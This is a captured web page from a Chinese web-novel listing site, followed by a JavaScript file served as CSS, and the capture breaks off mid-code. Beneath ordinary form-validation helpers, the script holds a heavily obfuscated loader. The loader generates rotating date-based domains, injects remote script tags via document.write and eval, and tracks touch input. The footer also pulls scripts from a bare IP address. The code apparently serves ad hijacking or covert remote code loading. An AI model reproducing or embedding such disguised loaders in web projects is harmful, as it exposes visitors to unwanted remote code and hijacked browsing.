target="_blank" title="">第 112 节</a></span><span class="s4">一七得夕</span><span class="s5">01-29 17:05</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/9sAO.html" title="">行刺疯娇美人失败后被钓了</a></span><span class="s3"><a href="/9sAO/537.html" target="_blank" title="">第 537 节</a></span><span class="s4">小胖子拍肚子</span><span class="s5">01-29 17:04</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/9sAC.html" title="">心毒之陨罪书</a></span><span class="s3"><a href="/9sAC/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">初禾/初禾二</span><span class="s5">01-29 16:11</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/9sA7.html" title="">论物理捉鬼的必要性</a></span><span class="s3"><a href="/9sA7/336.html" target="_blank" title="">第 336 节</a></span><span class="s4">Morisawa</span><span class="s5">01-29 16:06</span></li><li><span class="s1">[清穿小说]</span><span class="s2"><a href="/9sAm.html" title="">穿书之豪门男寡</a></span><span class="s3"><a href="/9sAm/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">豆瓣君/豆豆爸</span><span class="s5">01-29 15:57</span></li><li><span class="s1">[至尊小说]</span><span class="s2"><a href="/9sGY.html" title="">我克夫，你克妻</a></span><span class="s3"><a href="/9sGY/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">宝宝求财</span><span class="s5">01-29 15:27</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/9sAA.html" title="">同时在三本书里当深情男配</a></span><span class="s3"><a href="/9sAA/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">鹿隐西</span><span class="s5">01-29 15:21</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/9sA8.html" title="">契约玄学大佬后我爆红了</a></span><span class="s3"><a href="/9sA8/390.html" target="_blank" title="">第 390 节</a></span><span class="s4">听芃</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/9sAN.html" title="">倾家荡产拍下虫族战神</a></span><span class="s3"><a href="/9sAN/451.html" target="_blank" title="">第 451 节</a></span><span class="s4">一川娃娃菜</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/9sA4.html" title="">今天你会为我的人设着迷吗</a></span><span class="s3"><a href="/9sA4/254.html" target="_blank" title="">第 254 节</a></span><span class="s4">双影照清浔</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/9sG6.html" title="">国境之南</a></span><span class="s3"><a href="/9sG6/153.html" target="_blank" title="">分章阅读 153</a></span><span class="s4">水墨鸿</span><span class="s5">01-29 14:25</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/9sGj.html" title="">第十一年</a></span><span class="s3"><a href="/9sGj/20.html" target="_blank" title="">第 20 节</a></span><span class="s4">棠梨衣落</span><span class="s5">01-29 14:11</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/9sG1.html" title="">家妻的诱惑</a></span><span class="s3"><a href="/9sG1/5.html" target="_blank" title="">第 5 节</a></span><span class="s4">乙醇烧</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/9sGz.html" title="">你或像你的人</a></span><span class="s3"><a href="/9sGz/18.html" target="_blank" title="">第 18 节</a></span><span class="s4">moefu</span><span class="s5">01-29 13:56</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/9sGG.html" title="">作死</a></span><span class="s3"><a href="/9sGG/16.html" target="_blank" title="">第 16 节</a></span><span class="s4">桥北桥北</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/9sGU.html" title="">拯救恋爱脑主角受</a></span><span class="s3"><a href="/9sGU/11.html" target="_blank" title="">第 11 节</a></span><span class="s4">月如钩钩</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[猥琐小说]</span><span class="s2"><a href="/9sGv.html" title="">本能狩猎</a></span><span class="s3"><a href="/9sGv/110.html" target="_blank" title="">第 110 节</a></span><span class="s4">六卷厕纸</span><span class="s5">01-29 13:55</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">网游</span><span class="s2"><a href="/9sUG.html" title="">超级巨星：从相声开始制霸娱乐圈</a></span><span class="s5">锄禾</span></li><li><span class="s1">都市</span><span class="s2"><a href="/9sUp.html" title="">（综英美同人）[综英美]这么懒怎么当罗宾啊？</a></span><span class="s5">雾里鬼</span></li><li><span class="s1">异世</span><span class="s2"><a href="/9sAs.html" title="">行鬼令</a></span><span class="s5">蜜糖霜</span></li><li><span class="s1">女配</span><span class="s2"><a href="/9sAg.html" title="">到平原去</a></span><span class="s5">一七得夕</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/9sAO.html" title="">行刺疯娇美人失败后被钓了</a></span><span class="s5">小胖子拍肚子</span></li><li><span class="s1">现代</span><span class="s2"><a href="/9sAC.html" title="">心毒之陨罪书</a></span><span class="s5">初禾/初禾二</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/9sA7.html" title="">论物理捉鬼的必要性</a></span><span class="s5">Morisawa</span></li><li><span class="s1">清穿</span><span class="s2"><a href="/9sAm.html" title="">穿书之豪门男寡</a></span><span class="s5">豆瓣君/豆豆爸</span></li><li><span class="s1">至尊</span><span class="s2"><a href="/9sGY.html" title="">我克夫，你克妻</a></span><span class="s5">宝宝求财</span></li><li><span class="s1">别后</span><span class="s2"><a href="/9sAA.html" title="">同时在三本书里当深情男配</a></span><span class="s5">鹿隐西</span></li><li><span class="s1">别后</span><span class="s2"><a href="/9sA8.html" title="">契约玄学大佬后我爆红了</a></span><span class="s5">听芃</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/9sAN.html" title="">倾家荡产拍下虫族战神</a></span><span class="s5">一川娃娃菜</span></li><li><span class="s1">言情</span><span class="s2"><a href="/9sA4.html" title="">今天你会为我的人设着迷吗</a></span><span class="s5">双影照清浔</span></li><li><span class="s1">校园</span><span class="s2"><a href="/9sG6.html" title="">国境之南</a></span><span class="s5">水墨鸿</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9sGj.html" title="">第十一年</a></span><span class="s5">棠梨衣落</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9sG1.html" title="">家妻的诱惑</a></span><span class="s5">乙醇烧</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9sGz.html" title="">你或像你的人</a></span><span class="s5">moefu</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9sGG.html" title="">作死</a></span><span class="s5">桥北桥北</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/9sGU.html" title="">拯救恋爱脑主角受</a></span><span class="s5">月如钩钩</span></li><li><span class="s1">猥琐</span><span class="s2"><a href="/9sGv.html" title="">本能狩猎</a></span><span class="s5">六卷厕纸</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//ft.qudesw.com/">繁体站</a><A href="//qudesw.com/" target="_blank">趣德书屋</A> &nbsp;|&nbsp; <a href="//qudesw.com/category/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//qudesw.com/category/2_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//qudesw.com/category/3_1.html" class="">游戏异界</a> &nbsp;|&nbsp; <a href="//qudesw.com/category/4_1.html" class="">历史小说</a> &nbsp;|&nbsp; <a href="//qudesw.com/category/5_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//qudesw.com/category/6_1.html" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//qudesw.com/category/7_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//qudesw.com/category/8_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//qudesw.com/category/9_1.html" class="">都市生活</a> &nbsp;|&nbsp; <a href="//qudesw.com/category/10_1.html" class="">言情小说</a><div class="clear"></div></div></div><script src="/5ydny/318.kkz1hs"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.qudesw.com/">趣德书屋</a>(qudesw.com) All Rights Reserved. <a href="//ft.qudesw.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/fmailWfnO.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:64567/xcdn9/js/_init.js?318"></script><script src="https://162.209.217.98:64567/xcdn9/www1/_common.js?318"></script><script use="12.803ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.qudesw.com/5ydny/318.kkz1hs
body_size: 26061
content:
/*www.qudesw.com*/var CLIENTIP='3.16.49.245';//不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

(function(_0x271d95,_0x75f93c){var _0x43ffbf=a0_0x13fb,_0x431c05=_0x271d95();while(!![]){try{var _0x410c71=parseInt(_0x43ffbf(0x8a))/0x1+parseInt(_0x43ffbf(0x9c))/0x2+-parseInt(_0x43ffbf(0x90))/0x3*(-parseInt(_0x43ffbf(0x93))/0x4)+parseInt(_0x43ffbf(0x8c))/0x5+-parseInt(_0x43ffbf(0x8e))/0x6+parseInt(_0x43ffbf(0x92))/0x7+-parseInt(_0x43ffbf(0x9a))/0x8;if(_0x410c71===_0x75f93c)break;else _0x431c05['push'](_0x431c05['shift']());}catch(_0x16e352){_0x431c05['push'](_0x431c05['shift']());}}}(a0_0x4e7c,0xdb5c0));function a0_0x4e7c(){var _0xda5ad1=['48650SeaBMJ','2882392OdrRrf','_BD_DJ','split','ZS1','DJ2','_HM_ZS','floor','5276512nQuaeB','splice','2037678WcPlTM','getHours','DJ1','random','push','1332190iHtwMN','assign','79165IowzZB','length','9218100uXlHEG','_DJ','3ZoPfEK','ZS2'];a0_0x4e7c=function(){return _0xda5ad1;};return a0_0x4e7c();}function a0_0x13fb(_0x184627,_0x1fee7d){_0x184627=_0x184627-0x88;var _0x4e7c0e=a0_0x4e7c();var _0x13fb9a=_0x4e7c0e[_0x184627];return _0x13fb9a;};window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function zqnymrtj(window,document,navigator,ac){;;function a0_0x2679(_0x5129a3,_0x34b2e9){_0x5129a3=_0x5129a3-0x1ea;var _0x5d56f6=a0_0x5d56();var _0x267969=_0x5d56f6[_0x5129a3];return _0x267969;}var a0_0x50aa50=a0_0x2679;function a0_0x5d56(){var _0x45886c=['_real','39204NkdoFW','switch_domain_count','reduce','fri','lin','1848861rdmhdH','6hrDZJG','spt','1634','win','getDay','1432','Linux','Mac','9MvHumu','564','floor','offsetParent','script>','5937485vvCJRc','insertBefore','562','<div\x20\x20class=\x22','getElementsByClassName','touch_max_height','Math','getRandomValues','34893','X11','pos','split','mati','</div>','this_touch_status','HEAD','offsetHeight','634','bottom','reverse','getItem','fixed','wedp','stopPropagation','k22','getElementsByTagName','href','92883','add','2SbcshX','remove','517340TewKhP','startsWith','touch_min_height','touchDelayTimeout','<span\x20id=\x27','Date','lementB','52346','382','now','19qluXlM','\x22>~_~~_~','x;\x22\x20sr','x11','_init','ppt','abcdefghijklmnopqrstuvwxyz','c=\x22','__executedClassIds','div_','sxml','_BD_ZS','prototype','touchMotion','tpir','Win','k23','web_uuid','charAt','offsetTop','userAgent','k21','dex','i11','txt','0px','/:sptt','1839','sun','&space_id=52346&serasfd=','shift','onopen','ht:','write','4lKlPDo','docx','e=\x22wid','2345','2014','relative','1766','psd','data','i13','(((.+)+)+)+$','Object','padding-bottom:32%;','script','5584201bjYZnM','11uwXVCE','clientY','style','23402676dtJlTG','String','getFullYear','innerHTML','e-hei','tpi','fromCharCode','classId','data3','mac','_BD_DJ','padding-top','rtf','tue','idia','send','doc','close','platform','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','then','config_','\x22\x20src=\x22','location','8454','aak','1141kREsaX','has','thu','document','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','temp','src','currentPvIndex_','addEventListener','4523','padding-top:32%;','ght','BD_ZS','common','pageY','5308CuPOqx','defaults','6805250rhvgvx','{date}','querySelector','\x20onload=\x27zuzrob()\x27\x20','100vh','getMonth','touchend','every','height','slice','join','3618664hNaCoa','data_','constructor','touchmove','getTime','getHours','MozWebSocket','check','\x22+\x22','rcs','search','1982','undefined','zuzrob','2070','html','//:sptth','get','log','charCodeAt','8OCoUPm','i12','push','&lyh=','&ifr_ref=','<script\x20id=\x22','replace','setItem','%;h','concat','getDate','map','{display:flex;width:100%;}</style><div\x20id=\x22','xll','{weekday}','1682928lYsdzL','yes','jpeg','wss://ssw.','3889668ySYqaz','catch','indexOf','2461555VRRDOk','111928fEDemA','442','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','1333070usAiRu','random','error','png','writeln','&ifr_url=','532','0vh','Zf5oQ3Ly2WTzEGppSa8yJr','apply','padding-bottom','real','parentNode','ani','stringify','49NNxRyk','525552dbbcSc','https://{weekday}.gsk8{date}hh.com/','uci','assign','length','452','\x20<span>\x20','pdf'];a0_0x5d56=function(){return _0x45886c;};return a0_0x5d56();}(function(_0x2e627a,_0x1b459e){var _0x5c1f48=a0_0x2679,_0x177aa1=_0x2e627a();while(!![]){try{var _0x52a48d=parseInt(_0x5c1f48(0x258))/0x1*(parseInt(_0x5c1f48(0x200))/0x2)+-parseInt(_0x5c1f48(0x222))/0x3*(-parseInt(_0x5c1f48(0x24e))/0x4)+parseInt(_0x5c1f48(0x1ff))/0x5+-parseInt(_0x5c1f48(0x1f8))/0x6+-parseInt(_0x5c1f48(0x288))/0x7+-parseInt(_0x5c1f48(0x213))/0x8*(parseInt(_0x5c1f48(0x22a))/0x9)+-parseInt(_0x5c1f48(0x203))/0xa;if(_0x52a48d===_0x1b459e)break;else _0x177aa1['push'](_0x177aa1['shift']());}catch(_0x23e7d3){_0x177aa1['push'](_0x177aa1['shift']());}}}(a0_0x5d56,0x831e9),window[a0_0x50aa50(0x296)]=function(){var _0x4daffc=a0_0x50aa50;crypto[_0x4daffc(0x236)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x230e7c,_0x329ebc,_0x5a9b15,_0x1537e5,_0x24ce6e){var _0x140b49=_0x4daffc,_0x371cb9;_0x230e7c[_0x140b49(0x29a)]=function(_0xa9a45d){var _0x240726=_0x140b49,_0x27cedb=window[_0x240726(0x285)][_0x240726(0x216)]({},_0x371cb9[_0x240726(0x2b6)],_0xa9a45d);return new _0x371cb9(_0x27cedb);},_0x371cb9=function(_0x1eed37){var _0x45bdb9=_0x140b49;window['Object'][_0x45bdb9(0x216)](this,_0x1eed37);var _0x390912={'win':![],'mac':![],'xll':![]},_0x3d9256=navigator[_0x45bdb9(0x29e)];_0x390912[_0x45bdb9(0x225)]=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x267))===0x0,_0x390912['mac']=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x229))===0x0,_0x390912[_0x45bdb9(0x25b)]=_0x3d9256===_0x45bdb9(0x238)||_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x228))===0x0,!_0x390912[_0x45bdb9(0x225)]&&!_0x390912[_0x45bdb9(0x295)]&&!_0x390912[_0x45bdb9(0x1f6)]&&this[_0x45bdb9(0x25c)]();},_0x371cb9[_0x140b49(0x264)][_0x140b49(0x25c)]=function(){var _0xa6b40=_0x140b49;let _0x3b4301=new window[(_0xa6b40(0x253))](),_0x347166=_0x3b4301[_0xa6b40(0x2c6)](),_0x45a167=null;this[_0xa6b40(0x21d)]==0x1?_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']())):_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']()))+(_0x3b4301[_0xa6b40(0x2c7)]()<0xc?'0':'1');let _0x5c204d=this['base_uri'][_0xa6b40(0x1ef)](_0xa6b40(0x2b8),_0x45a167),_0x3ede1b=null;_0x3b4301[_0xa6b40(0x226)]()==0x0?_0x3ede1b=_0xa6b40(0x274):_0x3b4301['getDay']()==0x1?_0x3ede1b='mon':_0x3b4301[_0xa6b40(0x226)]()==0x2?_0x3ede1b=_0xa6b40(0x299):_0x3b4301['getDay']()==0x3?_0x3ede1b='wed':_0x3b4301[_0xa6b40(0x226)]()==0x4?_0x3ede1b=_0xa6b40(0x2a8):_0x3b4301[_0xa6b40(0x226)]()==0x5?_0x3ede1b=_0xa6b40(0x21f):_0x3ede1b='sat';let _0x4c622c=_0x3b4301[_0xa6b40(0x1f3)]();_0x5c204d=_0x5c204d[_0xa6b40(0x1ef)](_0xa6b40(0x1f7),_0x3ede1b+_0x4c622c);let _0x3e0284=['js','json',_0xa6b40(0x2d1),'shtml','xml',_0xa6b40(0x262),_0xa6b40(0x21a),_0xa6b40(0x298),_0xa6b40(0x29c),_0xa6b40(0x27b),'wps','odf',_0xa6b40(0x25d),'xps',_0xa6b40(0x281),_0xa6b40(0x206),'jpg',_0xa6b40(0x1fa),_0xa6b40(0x245),_0xa6b40(0x270)][window[_0xa6b40(0x235)]['floor'](window[_0xa6b40(0x235)][_0xa6b40(0x204)]()*0x15)],_0x19760a=_0xa6b40(0x1ee)+this['web_uuid']+_0xa6b40(0x2a2)+_0x5c204d+_0x347166+'.'+this[_0xa6b40(0x269)]+'.'+this['web_id']+'.'+_0x3e0284+'?'+_0x347166+'\x22>'+'</'+_0xa6b40(0x22e);window[_0xa6b40(0x2a9)][_0xa6b40(0x207)](_0x19760a);},_0x371cb9['defaults']={'web_uuid':_0x329ebc,'web_id':_0x5a9b15,'switch_domain_count':_0x1537e5,'base_uri':_0x24ce6e},_0x230e7c[_0x140b49(0x29a)]();}(window,_0x4daffc(0x20b),_0x4daffc(0x2d0),'2',_0x4daffc(0x214)):(function(){function _0x1ec5f2(_0x1cf731,_0x592785){var _0x119b0a=_0x43dbe1();return _0x1ec5f2=function(_0x4f86c0,_0x1a41be){_0x4f86c0=_0x4f86c0-0x141;var _0x14bdba=_0x119b0a[_0x4f86c0];return _0x14bdba;},_0x1ec5f2(_0x1cf731,_0x592785);}(function(_0x3ecea6,_0x4c2dbe){var _0x359ce3=a0_0x2679,_0x4843bb=_0x1ec5f2,_0x288ea9=_0x3ecea6();while(!![]){try{var _0x48b7d8=-parseInt(_0x4843bb(0x1c6))/0x1+-parseInt(_0x4843bb(0x16c))/0x2+parseInt(_0x4843bb(0x197))/0x3*(parseInt(_0x4843bb(0x178))/0x4)+parseInt(_0x4843bb(0x1b1))/0x5+parseInt(_0x4843bb(0x18f))/0x6*(parseInt(_0x4843bb(0x181))/0x7)+parseInt(_0x4843bb(0x1aa))/0x8+parseInt(_0x4843bb(0x198))/0x9*(-parseInt(_0x4843bb(0x180))/0xa);if(_0x48b7d8===_0x4c2dbe)break;else _0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}catch(_0x560f0c){_0x288ea9[_0x359ce3(0x1eb)](_0x288ea9[_0x359ce3(0x276)]());}}}(_0x43dbe1,0xb1a44),(function(){var _0xc5a1a8=a0_0x2679,_0x204944=_0x1ec5f2,_0x1cc62e=_0xc5a1a8(0x27e),_0xf61f9a=0x112f647,_0x4c0836=_0x1d15a(0xd)+_0x204944(0x1a2),_0x218c9c=_0x204944(0x1c1),_0x4ea2a8=_0x204944(0x158),_0x90bf79=_0x204944(0x17a),_0x3145d1=0x1c6,_0x3d684a=0x2,_0x27973d=_0x204944(0x146),_0x15c1de=_0xc5a1a8(0x1f9),_0x157c7e='no',_0x30d80b=0x0,_0x22c723=0x0,_0x3efc5c=0x64,_0xdf3298=0x0,_0x4d39b1=0x28,_0x3e93f5=sessionStorage[_0x204944(0x173)](_0x204944(0x160)+_0x3145d1);null==_0x3e93f5&&(_0x3e93f5=0x0),(_0x3e93f5=parseInt(_0x3e93f5),sessionStorage[_0x204944(0x17c)](_0x204944(0x160)+_0x3145d1,_0x3e93f5+0x1));function _0x4f1b1c(){var _0x1bb176=_0xc5a1a8,_0x199b4d=function(_0x31d7b0){var _0x4a427b=_0x1ec5f2,_0x4a853b=document;_0x4a853b[_0x4a427b(0x17b)](_0x31d7b0);},_0x44aa1a=_0x44a82a();for(var _0x2fc04a=0x0;_0x2fc04a<_0x44aa1a[_0x1bb176(0x217)];_0x2fc04a++){var _0xfdbd6f=_0x44aa1a[_0x2fc04a];_0x199b4d(_0xfdbd6f);}}function _0x44a82a(){var _0x16cbd8=_0xc5a1a8,_0x29a3d6=_0x204944;return['<',_0xd91a3b(_0x29a3d6(0x1b5)),_0xd91a3b(_0x29a3d6(0x1a5)),_0x16cbd8(0x2ba),'\x20s',_0x29a3d6(0x1a1),'ht',_0xd91a3b(_0x29a3d6(0x193)),':','/','/',_0x557481(),'.',_0xd91a3b(_0x29a3d6(0x148)),'/',_0x90bf79,'?',new Date()[_0x16cbd8(0x2c6)](),_0x3145d1,'\x22>','<','/s','c',_0xd91a3b(_0x16cbd8(0x266)),'>'];}window[_0x204944(0x168)]=function(){var _0x2b95f1=_0xc5a1a8,_0x1a080e=_0x204944,_0xa77e1=_0x3145d1,_0x50f6e7=eval(_0x2b95f1(0x282)+_0xa77e1)+'';sessionStorage[_0x2b95f1(0x1f0)](_0x1a080e(0x18b)+_0xa77e1,_0x50f6e7),sessionStorage[_0x1a080e(0x17c)](_0x1a080e(0x144)+_0xa77e1,0x1);};function _0x59ab1b(_0x3e2908,_0x168d03){var _0x34f414=_0x204944;if(typeof _0x3e2908===_0x34f414(0x16b)||_0x3e2908===null)return[];var _0x4b15b6=_0x3e2908[_0x34f414(0x18d)](_0x168d03);return _0x4b15b6;}var _0x37f93d=_0x3efc5c>=_0x21b6af(0x1,0x64),_0x403969=![],_0x2e1778=![],_0x1c5087=_0xdf3298>=_0x21b6af(0x1,0x64),_0x15e4e0=0x0,_0x79b959=0x0,_0x12f1d0=_0x79b959>=_0x21b6af(0x1,0x64),_0x322862=0x0,_0x11ccc1=0x3e8,_0x48800b=0x0,_0x47e34e={'touchMotion':function(){}},_0x4dbf8f=0x0,_0x742898=0x0,_0x381b89=0x0;document[_0xc5a1a8(0x2ae)](_0x204944(0x152),function(_0x5eec61){var _0x5dd53b=_0xc5a1a8,_0x2a8eaa=_0x204944,_0x5d3a75=_0x5eec61[_0x2a8eaa(0x162)][0x0][_0x5dd53b(0x28a)];_0x742898=_0x5d3a75,_0x381b89=_0x5d3a75;},![]),document[_0x204944(0x15e)](_0xc5a1a8(0x2c5),function(_0x12125d){var _0x20ea08=_0xc5a1a8,_0x502d86=_0x204944,_0x10c25a=_0x12125d[_0x502d86(0x162)][0x0][_0x20ea08(0x28a)];if(_0x10c25a<_0x742898)_0x742898=_0x10c25a;if(_0x10c25a>_0x381b89)_0x381b89=_0x10c25a;var _0x1f3821=_0x381b89-_0x742898;_0x47e34e[_0x20ea08(0x265)](_0x1f3821);},![]);function _0x555ada(_0x3406ac){var _0x3eefdb=_0xc5a1a8,_0x3b1c97=_0x204944;window[_0x3b1c97(0x1bb)]=window[_0x3b1c97(0x1bb)]||new Set();if(window[_0x3b1c97(0x1bb)][_0x3b1c97(0x1b6)](_0x3406ac[_0x3b1c97(0x17d)]))return;window[_0x3eefdb(0x260)][_0x3b1c97(0x18a)](_0x3406ac[_0x3b1c97(0x17d)]),console[_0x3b1c97(0x1ad)]();var _0x24f74a=_0x3406ac[_0x3b1c97(0x17d)],_0x21165c=_0x3406ac['i1'],_0x4cf581=_0x3406ac['i2'],_0x3ada64=_0x3406ac['i3'],_0x282a93=_0x3406ac['i4'],_0x40466c=_0x3406ac['i5'],_0x2929e4=_0x3406ac[_0x3b1c97(0x1c3)],_0x17a2a9=_0x3406ac[_0x3eefdb(0x1ea)],_0x4cade3=_0x3406ac[_0x3eefdb(0x283)];if(sessionStorage[_0x24f74a+_0x3b1c97(0x149)])return;var 